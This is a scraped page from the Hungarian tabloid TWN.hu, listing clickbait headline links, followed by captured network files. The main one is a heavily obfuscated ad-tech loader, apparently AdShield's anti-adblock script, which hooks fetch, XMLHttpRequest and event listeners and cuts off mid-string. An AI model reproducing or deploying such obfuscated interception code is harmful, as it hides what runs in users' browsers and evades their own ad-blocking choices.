		    <img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2026/01/23/lombikbebi.jpg_791_312_cf_q80_co-1.webp" width="791" height="312" alt="Lombikbébi program után: amikor meglátta a babát, azonnal DNS-tesztet követelt" class="img-responsive">
		</a>
		<a href="/erdekes/2026/01/23/mesterseges-megtermekenyites-dns-baba-no" title="Lombikbébi program után: amikor meglátta a babát, azonnal DNS-tesztet követelt" class="hidden-lg">
		    <img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2026/01/23/lombikbebi.jpg_383_265_cf_q80_co-1.webp" width="383" height="265" alt="Lombikbébi program után: amikor meglátta a babát, azonnal DNS-tesztet követelt" class="img-responsive">
		</a>
    		<h2 class="font_roboto"><a href="/erdekes/2026/01/23/mesterseges-megtermekenyites-dns-baba-no" title="Lombikbébi program után: amikor meglátta a babát, azonnal DNS-tesztet követelt">Lombikbébi program után: amikor meglátta a babát, azonnal DNS-tesztet követelt</a><span class="item_text_bg"></span></h2>
    	    </article>
			</div>
	<div class="col-md-4 col-sm-6">
	        	    <article class="heading_right_article">
    		<div class="pic"><a href="/erdekes/2026/01/23/onos-eso-riasztas-idojaras-pentek-meteorologia" title="16 vármegyére adtak ki riasztást - ebben ma nem lesz köszönet"><img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2026/01/23/onos_eso_elorejelzes_idojaras.jpg_383_217_cf_q80_co-1.webp" width="383" height="217" alt="16 vármegyére adtak ki riasztást - ebben ma nem lesz köszönet" class="img-responsive"></a></div>
    		<h2 class="font_roboto"><a href="/erdekes/2026/01/23/onos-eso-riasztas-idojaras-pentek-meteorologia" title="16 vármegyére adtak ki riasztást - ebben ma nem lesz köszönet">16 vármegyére adtak ki riasztást - ebben ma nem lesz köszönet</a></h2>
    	    </article>
			</div>
    </div>

<div class="banner">
            <div id="TWN_cikk_normal_content_3"><script type="text/javascript">activateBanner('TWN_cikk_normal_content_3');</script></div>
    </div>
    
    <section class="news_list news_list_3col">
	<div class="row">
	        	    <div class="col-md-4 col-sm-4">
    		<article>
    		    <div class="pic"><a href="/erdekes/2026/01/22/magas-vernyomas-oka-hipertonia-so-dietas-uditok-edesitoszer-koffein-karos-hatasok" title="Nem a só okozza a magas vérnyomást: ez az ital a valódi ludas"><img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2025/BEA/gyomber-vernyomas-123rf-lead-twn.jpg_383_217_cf_q80_co-1.webp" width="383" height="217" alt="Nem a só okozza a magas vérnyomást: ez az ital a valódi ludas" class="img-responsive"></a></div>
    		    <h2 class="font_roboto"><a href="/erdekes/2026/01/22/magas-vernyomas-oka-hipertonia-so-dietas-uditok-edesitoszer-koffein-karos-hatasok" title="Nem a só okozza a magas vérnyomást: ez az ital a valódi ludas">Nem a só okozza a magas vérnyomást: ez az ital a valódi ludas</a></h2>
    		</article>
    	    </div>
		    	    <div class="col-md-4 col-sm-4">
    		<article>
    		    <div class="pic"><a href="/erdekes/2026/01/22/bicikli-gazolas-bunugy-krimi-elmenekult" title="Kétszer gázolt el egy 32 éves nő egy bicikliző 6 éves fiút - a másodikba belehalt"><img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2026/01/22/gazolas.jpg_383_217_cf_q80_co-1.webp" width="383" height="217" alt="Kétszer gázolt el egy 32 éves nő egy bicikliző 6 éves fiút - a másodikba belehalt" class="img-responsive"></a></div>
    		    <h2 class="font_roboto"><a href="/erdekes/2026/01/22/bicikli-gazolas-bunugy-krimi-elmenekult" title="Kétszer gázolt el egy 32 éves nő egy bicikliző 6 éves fiút - a másodikba belehalt">Kétszer gázolt el egy 32 éves nő egy bicikliző 6 éves fiút - a másodikba belehalt</a></h2>
    		</article>
    	    </div>
		    	    <div class="col-md-4 col-sm-4">
    		<article>
    		    <div class="pic"><a href="/erdekes/2026/01/22/ez-tortenik-testeddel-ha-minden-nap-eszel-gorog-joghurtot" title="Hoppá! Valójában ez történik a testeddel, ha minden nap eszel görög joghurtot"><img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2026/KATA/gorog_joghurt_gyumolcs_twn_123rf_lead.jpg_383_217_cf_q80_co-1.webp" width="383" height="217" alt="Hoppá! Valójában ez történik a testeddel, ha minden nap eszel görög joghurtot" class="img-responsive"></a></div>
    		    <h2 class="font_roboto"><a href="/erdekes/2026/01/22/ez-tortenik-testeddel-ha-minden-nap-eszel-gorog-joghurtot" title="Hoppá! Valójában ez történik a testeddel, ha minden nap eszel görög joghurtot">Hoppá! Valójában ez történik a testeddel, ha minden nap eszel görög joghurtot</a></h2>
    		</article>
    	    </div>
			</div>
	<div class="row hidden-xs">
	    <div class="col-md-4 col-sm-4"><div class="news_list_sep"></div></div>
	    <div class="col-md-4 col-sm-4"><div class="news_list_sep"></div></div>
	    <div class="col-md-4 col-sm-4"><div class="news_list_sep"></div></div>
	</div>
    </section>


    <div class="row">
	<div class="col-md-12">
	    <section class="news_list news_list_4col">
		<div class="row">
	    		    <div class="col-md-3 col-sm-6">
			<article>
    		    <div class="pic"><a href="/erdekes/2026/01/22/golden-retriever-macska-orokbefogadas-csoda" title="Kóbor macskát fogad örökbe a golden retriever: ami ezután történik, csoda"><img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2026/01/22/golden_retriever_macska.jpg_383_217_cf_q80_co-1.webp" width="383" height="217" alt="Kóbor macskát fogad örökbe a golden retriever: ami ezután történik, csoda" class="img-responsive"></a></div>
    		    <h2 class="font_roboto"><a href="/erdekes/2026/01/22/golden-retriever-macska-orokbefogadas-csoda" title="Kóbor macskát fogad örökbe a golden retriever: ami ezután történik, csoda">Kóbor macskát fogad örökbe a golden retriever: ami ezután történik, csoda</a></h2>
			</article>
		    </div>
				    <div class="col-md-3 col-sm-6">
			<article>
    		    <div class="pic"><a href="/erdekes/2026/01/22/csalad-haz-vasarlas-meglepetes-felfedezes-video" title="Házat vett a család: amit ezután felfedeznek, az alaprajzon sem volt rajta"><img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2026/01/22/titkos_szoba_csalad_haz.jpg_383_217_cf_q80_co-1.webp" width="383" height="217" alt="Házat vett a család: amit ezután felfedeznek, az alaprajzon sem volt rajta" class="img-responsive"></a></div>
    		    <h2 class="font_roboto"><a href="/erdekes/2026/01/22/csalad-haz-vasarlas-meglepetes-felfedezes-video" title="Házat vett a család: amit ezután felfedeznek, az alaprajzon sem volt rajta">Házat vett a család: amit ezután felfedeznek, az alaprajzon sem volt rajta</a></h2>
			</article>
		    </div>
				    <div class="col-md-3 col-sm-6">
			<article>
    		    <div class="pic"><a href="/erdekes/2026/01/22/olcso-kiruccanas-varosok-utazas-top-5" title="Meglepő magyar város a TOP 5-ben: íme Európa legolcsóbb városai egy kiruccanáshoz"><img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2026/01/22/varosok/olcso_uti_celok_miskolc.jpg_383_217_cf_q80_co-1.webp" width="383" height="217" alt="Meglepő magyar város a TOP 5-ben: íme Európa legolcsóbb városai egy kiruccanáshoz" class="img-responsive"></a></div>
    		    <h2 class="font_roboto"><a href="/erdekes/2026/01/22/olcso-kiruccanas-varosok-utazas-top-5" title="Meglepő magyar város a TOP 5-ben: íme Európa legolcsóbb városai egy kiruccanáshoz">Meglepő magyar város a TOP 5-ben: íme Európa legolcsóbb városai egy kiruccanáshoz</a></h2>
			</article>
		    </div>
				    <div class="col-md-3 col-sm-6">
			<article>
    		    <div class="pic"><a href="/erdekes/2026/01/22/hasznalt-taska-no-turkalo-felfedezes-sokk" title="Használt táskát vett a nő a turkálóban: amit benne talált, sokkolta"><img src="/assets/images/dummy.png" data-src="/cimgf/cache/files/cikkek/2026/01/22/goodwill_taska.jpg_383_217_cf_q80_co-1.webp" width="383" height="217" alt="Használt táskát vett a nő a turkálóban: amit benne talált, sokkolta" class="img-responsive"></a></div>
    		    <h2 class="font_roboto"><a href="/erdekes/2026/01/22/hasznalt-taska-no-turkalo-felfedezes-sokk" title="Használt táskát vett a nő a turkálóban: amit benne talált, sokkolta">Használt táskát vett a nő a turkálóban: amit benne talált, sokkolta</a></h2>
			</article>
		    </div>
				</div>
		<div class="row hidden-xs">
		    <div class="col-md-3 col-sm-6"><div class="news_list_sep"></div></div>
		    <div class="col-md-3 col-sm-6"><div class="news_list_sep"></div></div>
		    <div class="col-md-3 col-sm-6"><div class="news_list_sep"></div></div>
		    <div class="col-md-3 col-sm-6"><div class="news_list_sep"></div></div>
		</div>
	    </section>
	</div>
    </div>


</section>
<!-- /article_heading -->

</div>
<!-- /article_container -->


<div class="popunder_featured" id="popunder_featured">
    <div class="title">
	Amit mindenki olvas
	<div class="popunder_featured_close">x</div>
    </div>
    <div class="popunder_featured_cont">
	<div class="row">
	        	    <div class="col-xs-6">
    		<article>
    		    <div class="pic"><a href="/sztarok/2026/01/21/jakli-monika-baleset-tragedia-rendorseg" title="Megrázó képek a helyszínről: Jákli Mónika borzalmas balesetben hunyt el"><img src="/cimgf/cache/files/cikkek/2026/01/21/jakli/jakli_monika.jpg_180_102_cf_q80_co-1.webp" alt="Megrázó képek a helyszínről: Jákli Mónika borzalmas balesetben hunyt el" class="img-responsive"></a></div>
    		    <h2 class="font_roboto"><a href="/sztarok/2026/01/21/jakli-monika-baleset-tragedia-rendorseg" title="Megrázó képek a helyszínről: Jákli Mónika borzalmas balesetben hunyt el">Megrázó képek a helyszínről: Jákli Mónika borzalmas balesetben hunyt el</a></h2>
    		</article>
    	    </div>
		    	    <div class="col-xs-6">
    		<article>
    		    <div class="pic"><a href="/erdekes/2026/01/20/kutya-menhely-kennel-remulet-borzalom" title="Első éjszaka a menhelyen: megrémült a gondozó, amikor meglátta reggel a kutya kenneljét"><img src="/cimgf/cache/files/cikkek/2026/01/20/jomo/kutya_menhely_borzalom.jpg_180_102_cf_q80_co-1.webp" alt="Első éjszaka a menhelyen: megrémült a gondozó, amikor meglátta reggel a kutya kenneljét" class="img-responsive"></a></div>
    		    <h2 class="font_roboto"><a href="/erdekes/2026/01/20/kutya-menhely-kennel-remulet-borzalom" title="Első éjszaka a menhelyen: megrémült a gondozó, amikor meglátta reggel a kutya kenneljét">Első éjszaka a menhelyen: megrémült a gondozó, amikor meglátta reggel a kutya kenneljét</a></h2>
    		</article>
    	    </div>
			</div>
    </div>
</div>


<div class="banner">
    </div>

    </div>
</div>



<footer class="main_footer">
            <div class="container">
    	<nav class="bot_nav">
    	    <ul>
		    			<li class=""><a href="/24-ora">24 óra</a></li>
		    			<li class=""><a href="/sztarok">Sztárok</a></li>
		    			<li class="active"><a href="/erdekes">Érdekes</a></li>
		    			<li class=""><a href="/eletmod">Életmód</a></li>
		    			<li class=""><a href="/krimi">Krimi</a></li>
		    			<li class=""><a href="/sport">Sport</a></li>
		        	    </ul>
    	</nav>
		<nav class="bot_nav bot_nav2">
	    <ul>
		<li><a href="/2019/02/01/szerzoi-jogok">Szerzői jogok</a></li>
		<li><a href="/2019/02/01/adatvedelem">Adatvédelem</a></li>
		<li><a href="/2019/02/01/aszf">ÁSZF</a></li>
		<li><a href="/2019/02/01/impresszum">Impresszum</a></li>
		<li><a href="/2019/02/01/mediaajanlat">Médiaajánlat</a></li>
		<li><a href="/24-ora/2025/04/01/kommentkezelesi-szabalyzat">Kommentkezelési szabályzat</a></li>
	    </ul>
	</nav>
	<div class="logo">
	    <a href="/"><img src="/assets/images/logo.png" alt="TWN.hu" width="303" height="170" class="img-responsive"></a>
	</div>
    </div>
</footer>	

	


<div class="device-xs visible-xs"></div>
<div class="device-sm visible-sm"></div>
<div class="device-md visible-md"></div>
<div class="device-lg visible-lg"></div>

	

<script src="https://code.jquery.com/jquery-1.12.4.min.js" integrity="sha256-ZosEbRLbNQzLpnKIkEdrPv7lOy9C27hHQ+Xp8a4MxAQ=" crossorigin="anonymous"></script>
<script src="/assets/vendor/jquery.mobile/jquery.mobile.custom.min.js"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>




<script type="text/javascript" src="/assets/vendor/unveil/jquery.unveil.js"></script>

    
<script src="https://vjs.zencdn.net/8.16.1/video.min.js"></script>
<script src="//imasdk.googleapis.com/js/sdkloader/ima3.js"></script>
<script src="/assets/vendor/video-js/videojs-contrib-ads.js"></script>
<script src="/assets/vendor/video-js/videojs.ima.js"></script>

<script type="text/javascript" src="/assets/js/twn.js?fm=1745938321"></script>

<script type="text/javascript" src="/assets/js/stat.js?v=1"></script>

<script async="" defer="defer" src="//www.instagram.com/embed.js"></script>


<div class="">
    </div>


</body>
</html>	


--- FILE ---
content_type: text/css
request_url: https://cdn-alpha.adsinteractive.com/twn.hu_consent.css
body_size: -236
content:
/* 2025-07-11 20:50:52 */


--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28520
content:
// 
!function(){function a0d(){const e=["aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","Event","signalStatus","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","baseURI","ghi","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","gpt-nextmillenium","scribd.com","location","insertAdjacentElement","Navigator","requestAnimationFrame","fetch","http:","__tcfapi","consents","cachedResultIsInAdIframe","b3V0cHV0","N3k6eDIxOF1VI05DfW5XYU1Te0w=","aW5wdXQ=","URL","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","decodeURI","opr","catch","enliple","indexOf","DocumentFragment","d2VneWpwenV4MzhxMmE5dm1pZm90","test/v1ew/failed","AS-ENCODED-VAL","gpt-interworks","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","call","match","getOwnPropertyDescriptor","android","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","childElementCount","attributionSrc","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","setIsTcfNeeded","cookie","opt/","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","script malformed. source length: ","target","gpt-adapex","dable","utf-8","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","HTMLLinkElement",", StatusCode: [","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","crios","createObjectURL","statusText","getEntriesByType","document - find element","scrollX,Y","as-empty-bidder","tag","startsWith","bnh6bg==","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","application/javascript","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","last_bfa_at","find","Response","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","https://report.error-report.com/modal?","as_domain","teads","src","adshieldMaxRTT","fetchScript error(status: ","innerHeight","String","toPrimitive","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","getBoundingClientRect","document.createElement","self","randomize","5505780rDjQCA","endpoint","Window","ZmthZA==","Zm1qeA==","<html></html>","edge","DOMParser","collect","gpt-anymind","parent","port","CrOS","scrollX","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","gpt-adshield","cmVzZXJ2ZWQxT3V0cHV0","clearTimeout","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","alert","dXl5aw==","eval","tcloaded","whale","httpEquiv","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","aWQ=","Element","string-api","remove","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","iterator",", X-Length: ","scrollY","innerWidth","geniee","number","innerText","endsWith","insertAfter","domain switch: no src attribute","X-Length","script","Node_baseURI","document.head.appendChild, removeChild, childNodes","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","element-attributes","HTMLMetaElement","connection","profile","data-query","min","combo","responseType","gpt-vuukle","URLSearchParams","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","reserved2Input","2310669lcMsXb","scrollWidth","Version/","raptive","document.documentElement.clientWidth, clientHeight","data-src","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","getGPPData","str","blob:","/resources/v2/","gpt-enliple","abc","reserved1Input","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","parseInt","referrer","player","reserved1","isArray","stylesheet","HTMLElement","Y29rcQ==","about:","attributes","char must be length 1","value","a24xZWhvNmZqYnI0MHB4YzlpMnE=","/report?","adshield-api","pathname","tcString","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","as-async","reserved1Output","boundingClientRect","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","get-computed-style","true","2515430UWwZxD",", cfRay: ","data","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","Firefox/","search","&title=","NmFreWhvcjgwbTM3c2xmdzF2eHA=","frameElement","insertAdjacentHTML","finally","protocol","children","nhn","inventory_name","all","reload","window","IntersectionObserverEntry","Element_getAttribute","tagName","warn","aXJycg==","Loader aborted: ","pubkey","sleipnir/",".js","filter","728","AdShield API cmd.push","initial","stack","as_loader_version","getElementById","Promise","visualViewport","elementFromPoint","TopLevelCss","hasAttribute","bmxvYw==","purpose",'":[{"id":"',"action","Failed to execute packing script","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","confirm","tags","stopImmediatePropagation","http","loader","snigel","version=","Yml4cXJod245emptNTRvMTJmZTBz","naver","script not executed(blob)","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","fromCharCode","geniee-prebid","brave","clearInterval","cmVzZXJ2ZWQyT3V0cHV0","gpt-geniee","Failed to load script: ","def","mailto:",'{"type": "tag", "marshalled": "<html></html>"}',"link","json","edgios","removeItem","NodeList","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","cssText","return this","Invalid reserved state: ","intersectionRect","gpt-ima-adshield","Worker","getPropertyValue","stringify","localStorage","none","useragent","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","hidden","scrollHeight","AdShield API cmd.push result","div","contentDocument","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","error on 